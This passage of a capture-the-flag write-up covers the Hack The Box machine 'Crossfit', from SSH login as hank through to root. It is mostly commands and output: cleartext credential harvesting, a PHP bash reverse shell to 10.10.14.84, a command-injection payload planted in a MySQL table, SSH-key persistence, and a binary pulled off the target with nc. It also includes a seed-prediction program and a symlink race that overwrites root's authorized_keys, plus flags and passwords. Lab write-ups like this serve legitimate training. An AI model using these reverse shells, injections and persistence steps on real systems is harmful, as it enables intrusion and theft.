

#### I was able to use that password to SSH in as Hank

# Command Executed on Attack Machine **ssh** hank@crossfit.htb -p 22 Password**:** powerpuffgirls

### **SCREENSHOT EVIDENCE OF SSH ACCESS**



#### I was then able to read the user flag

# Command Executed on Target **cat** ~**/**user.txt # RESULTS 420cb64575a468b7bcf98e926ccae387

#### **SCREENSHOT EVIDENCE OF USER FLAG**



# **USER FLAG: 420cb64575a468b7bcf98e926ccae387**

# PrivEsc

In my enumeration as Hank I discovered the **/var/www/gym-club/db.php** file which contains credentials for the SQL database

# Command Executed on Target **cat /**var**/**www**/**gym-club**/**db.php

# **SCREENSHOT EVIDENCE OF CLEAR PASSWORD**



#### **SQL CREDENTIALS**



Also in my Hank enumeration I discovered a clear text password in /etc/pam.d/vsftpd

# Command Executed on Target cat /etc/pam.d/vsftpd

### **SCREENSHOT EVIDENCE OF CLEAR PASSWORD**



## **FTP CREDENTIALS**



AND I found another password hash in /var/www/ftp/database/factories/UserFactory.php

# Command Executed on Target Machine cat /var/www/ftp/database/factories/UserFactory.php

# **SCREENSHOT EVIDENCE OF EXPOSED HASH**

```
cat /var/www/ftp/database/factories/UserFactory.php
<?php
/** @var \Illuminate\Database\Eloquent\Factory $factory */
use App\User;
use Faker\Generator as Faker;
use Illuminate\Support\Str;
₩
  Model Factories
  This directory should contain each of the model factory definitions for
  your application. Factories provide a convenient way to generate new
  model instances for testing / seeding your application's database.
\star/$factory→define(User::class, function (Faker $faker) {
    return [
        'name' ⇒ $faker→name,
        'email' ⇒ $faker→unique()→safeEmail,
        'email\_verified_at' \Rightarrow now(),'password' ⇒ '$2y$10$92IXUNpkjO0rOQ5byMi.Ye4oKoEa3Ro9llC/.og/at2.uheWG/igi', // password
        'remember token' \Rightarrow Str:: random(10).
```
I checked the **/etc/crontab** file and discovered a PHP script that gets executed as the user isaac **/ home/isaac/send\_updates/send\_updates.php**

# Command Executed on Target Machine **cat /**etc**/**crontab

### **SCREENSHOT EVIDENCE OF SCRIPT**



I checked permissions on the file and read its contents

# Command Executed on Target Machine **cat /**home**/**isaac**/**send\_updates**/**send\_updates.php

Reading the contents of **send\_updates.php** there is a vulnerable php option used by **mikehaertl**



To exploit this cronjob I need to do the following Create a **rev2.php** file

#### **CONTENTS OF rev2.php**

<?php **exec(**"/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.84/1338 0>&1'"**);** ?>

I then started another Metasploit listener

use multi**/**handler **set** LPORT 1338 **set** LHOST 10.10.14.84 run -j

I uploaded the **rev2.php** to the FTP server as the **FTPADM** user

# Command Executed on Attack Machine lftp **ftp://**ftpadm**:**'8W)}gpRJvAmnb'@ftp.crossfit.htb**:**21 -e "set ssl:verify-certificate no; set ftp:ssl-force true" **cd** messages put rev2.php

#### **SCREENSHOT EVIDENCE OF UPLOADED FILE**

:~/HTB/Boxes/Crossfit# cat rev2.php <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.84/1338 0>&1'"); ?> i:~**/HTB/Boxes/Crossfit**# lftp ftp://ftpadm:'8W)}gpRJvAmnb'@ftp.crossfit.htb:21 -e " lftp ftpadm@ftp.crossfit.htb:→ cd messages cd ok, cwd=/messages lftp ftpadm@ftp.crossfit.htb:/messages> put rev2.php 75 bytes transferred in 1 second (73 B/s) lftp ftpadm@ftp.crossfit.htb:/messages>

I then signed into the MySQL Server

```
# Command Executed on Target Machine
mysql -p -u crossfit -h localhost
Password: oeLoo~y2baeni
use crossfit;
```
### **SCREENSHOT EVIDENCE OF SQL ACCESS**

hank@crossfit:/tmp\$ mysql -p -u crossfit -h localhost Enter password: Welcome to the MariaDB monitor. Commands end with : or  $\gtrsim$ Your MariaDB connection id is 2979 Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> use crossfit; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A

Database changed MariaDB [crossfit]>

I then inserted my reverse shell payload into the table

```
# Command Executed in MySQL Server connection
insert into users (id, email) values (1338,"-E $(bash -c 'bash -i >& /dev/tcp/10.10.14.84/1338 0>&1')");
select * from users;
```
**SCREENSHOT EVIDENCE OF USER ENTRY**<br>MariaDB [crossfit]> insert into users (id, email) values (1338,"-E\$(bash -c 'bash -i >& /dev/tcp/10.10.14.84/1338 0>&1')");<br>Query OK, 1 row affected (0.002 sec)

MariaDB [crossfit]> select \* from users;  $l$  id | email | 1338 | -E \$(bash -c 'bash -i >& /dev/tcp/10.10.14.84/1338 0>&1') 1 row in set (0.000 sec)

I soon had my reverse shell as isaac

## **SCREENSHOT EVIDENCE OF SHELL ACCESS**

```
[*] Started reverse TCP handler on 10.10.14.84:1338
[*] Command shell session 3 opened (10.10.14.84:1338 \rightarrow 10.129.2.20:38300) at 2020-12-04 17:23:33 -0500
isaac@crossfit:~$ hostname
hostname
crossfit
isaac@crossfit:~$ id
id
uid=1000(isaac) gid=1000(isaac) groups=1000(isaac),50(staff),116(ftp),1005(admins)
isaac@crossfit:~$ ip a
in a
1: lo: <LOOPBACK,UP,LOWER UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid lft forever preferred lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER UP> mtu 1500 gdisc mg state UP group default glen 1000
    link/ether 00:50:56:b9:5b:94 brd ff:ff:ff:ff:ff:ff
    inet 10.129.2.20/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 600sec preferred_lft 600sec
    inet6 dead:beef::250:56ff:feb9:5b94/64 scope global dynamic mngtmpaddr
       valid_lft 86201sec preferred_lft 14201sec
    inet6 fe80::250:56ff:feb9:5b94/64 scope link
       valid_lft forever preferred_lft forever
```
For more persistence I added my SSH public key to Isaacs authorized\_keys file

```
# Commands Executed on Target
mkdir ~isaac/.ssh
echo '<ssh key>' > ~isaac/.ssh/authorized_keys
ssh -p 22 isaac@crossfit.htb
```
In my enumeration I discovered a dbmsg binary is run once a minute

# Commands Executed on Target Machine **wget** http**://**10.10.14.84**/**pspy64 **chmod** +x pspy64 .**/**pspy64 -f

# **SCREENSHOT EVIDENCE OF DISCOVERED BINARY**



I transferred the binary to my attack machine and used Ghidra to analyze it

# Command Executed on Attack Machine nc -lvnp 9000 > dbmsg

# Command Executed on Target Machine nc 10.10.14.84 9000 < **/**usr**/**bin**/**dbmsg

#### **SCREENSHOT EVIDENCE OF FILE TRANSFER**

isaac@crossfit:/tmp\$ ls -la /usr/bin/dbmsg -rwxr-xr-x 1 root root 19008 May 13 2020 /usr/bin/dbmsg  $isaacaccos$ fit:/tmp\$ nc 10.10.14.84 9000 < /usr/bin/dbmsg isaac@crossfit:/tmp\$

t<mark>@kali:~/HTB/Boxes/Crossfit#</mark> nc -lnvp 9000 > dbmsg Ncat: Version 7.91 ( https://nmap.org/ncat ) Ncat: Listening on ::: 9000 Ncat: Listening on 0.0.0.0:9000 Ncat: Connection from 10.129.2.20. Ncat: Connection from 10.129.2.20:36680. ^c kali:~/HTB/Boxes/Crossfit# ls dbmsg dbmsg :~/HTB/Boxes/Crossfit#|

#### I then opened Ghidra and uploaded the binary to it

# Command Executed on Attack Machine **/**opt**/**Ghidra**/**ghidraRun

#### **SCREENSHOT EVIDENCE OF GHIDRA UPLOAD**



The **dbmsg** program runs every minute and generates a random number with a **"seed"** or **"base"** of the time of the remote machine.

I created a **C** program that runs at the same time. This will create the same random number using the same C library as dbmsg

#### **CONTENTS OF exploit.c**

```
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
int main(void)
{
     srand(time(0));
     printf("%d", rand());
     return 0;
}
```
I then compiled the exploit

# Commands Executed **gcc** program.c -o exploit **ls** -la **| grep** exploit

I then created a file called root.sh **CONTENTS OF root.sh**

**chmod** +x exploit mysql -h localhost -u crossfit -poeLoo~y2baeni -Dcrossfit -e'insert into messages (id, name, email,message) values (1, "sshrsa","root@kali","AAAAB3NzaC1yc2EAAAADAQABAAACAQC+6LgpuNmKCUPQYMc5QVu3gfnDa6gte0IbtDOlo6iDEMRSIe7LCiQyRlfjNbqm OL9penMwSJNCOcBRMqdSYRCw+oJUPqaTdhYJP0kAb+5onaUIpOdkVZj276zJSJyL5b76+fQSssBFAmKmyw+dloVnIeyXTzaw/ l5UUofHC7Y+1UIfi3zsFI9aAegHNHgKrvrI3sbpT4xdNWXI89DNFJrrAsvT8avDN4pgUCrI+T+6R6oZTjw/ Dc5OUd9f6EplMGQVWsCGFoMAH+BMUAEeG+S1EQioqQnlhO/ Kh6MojNrpgYb90bhmqoqbV9XFzMQGqQgYtF9HcxSxpKUVAbrVVeQ7iniwsClVzutXoXr10I3Hj/h5ZteAhAd+hBDYcRMHhEgdFD302nD/tapfREri64l1Ob2kLdfHb1so1zXBQ9htdZqTO96ozKXW4bcC2ssf4o6D0powZNJ3ITG78fyt2hlILOjMEi0y4qDslIBG/ InSQSl79qQ+YdSOnmsobBD2OL4hl6gEpa0v2x73H4deZAVqfaoorMKmhrgyG/ OuI2QIvAC9BiqBYvIHAV15xnrtg14VoR4HrXsmUvGSI43RpPqI4Hh47pdHYC7UqkFAMKZ5KA5u3qoEUHoSIE8rGUe/ GzsGukOvAJnjwtq7HLduoPpuH32NxLA0/rZHm87OBaMCgQ==");' w**hile true; do ln** -s /root/.ssh/authorized\_keys /var/local/\$(<mark>echo</mark> -n \$(./exploit)1 | md5sum | cut -d " " -f 1) 2>**/**dev**/**null**; done**

#### I uploaded root.sh to /home/isaac/root.sh

# Command Executed **cd** ~ **wget** http**://**10.10.14.84**/**root.sh **wget** http**://**10.10.14.84**/**exploit

#### **SCREENSHOT EVIDENCE OF UPLOADED FILES**

isaac@crossfit:~\$ wget http://10.10.14.84/root.sh  $-2020-12-04$  17:50:40-- http://10.10.14.84/root.sh Connecting to 10.10.14.84:80 ... connected. HTTP request sent, awaiting response... 200 OK Length: 1009 [text/x-sh] Saving to: 'root.sh'

```
root.sh
```
100%[=

2020-12-04 17:50:40 (99.5 MB/s) - 'root.sh' saved [1009/1009]

isaac@crossfit:~\$ wget http://10.10.14.84/program --2020-12-04 17:51:51-- http://10.10.14.84/program Connecting to 10.10.14.84:80 ... connected. HTTP request sent, awaiting response... 200 OK Length: 16736 (16K) Saving to: 'program'

program

100%

2020-12-04 17:51:51 (207 KB/s) - 'program' saved [16736/16736]

I then executed the bash script root.sh and ssh'd into the target as root

# Commands Executed on Target Machine **chmod** +x root.sh .**/**root.sh

#### **SCREENSHOT EVIDENCE OF ROOT ACCESS**

i:~/HTB/Boxes/Crossfit# ssh root@crossfit.htb -p 22 Linux crossfit 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86\_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Wed Sep 30 06:42:19 2020 root@crossfit:~# hostname crossfit root@crossfit:~# id uid=0(root) gid=0(root) groups=0(root) root@crossfit:~# ip a 1: lo: <LOOPBACK,UP,LOWER UP> mtu 65536 gdisc nogueue state UNKNOWN group default glen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever  $inet6 :: 1/128$  scope host valid\_lft forever preferred\_lft forever 2: ens160: <BROADCAST, MULTICAST, UP, LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:50:56:b9:5b:94 brd ff:ff:ff:ff:ff:ff inet 10.129.2.20/16 brd 10.129.255.255 scope global dynamic ens160 valid\_lft 571sec preferred\_lft 571sec inet6 dead:beef::250:56ff:feb9:5b94/64 scope global dynamic mngtmpaddr valid lft 86376sec preferred lft 14376sec inet6 fe80::250:56ff:feb9:5b94/64 scope link valid\_lft forever preferred\_lft forever  $root@crossfit:-#$ 

#### I could then read the root flag

# Command Executed on Target Machine **cat /**root**/**root.txt # RESULTS aafe263bc3a58cd63d59b60ef0e625ca

# **SCREENSHOT EVIDENCE OF ROOT FLAG**

root@crossfit:~# cat /root/root.txt<br><mark>aafe263bc3a58cd63d59b60ef0e625ca</mark> root@crossfit:~#|

# ROOT FLAG: aafe263bc3a58cd63d59b60ef0e625ca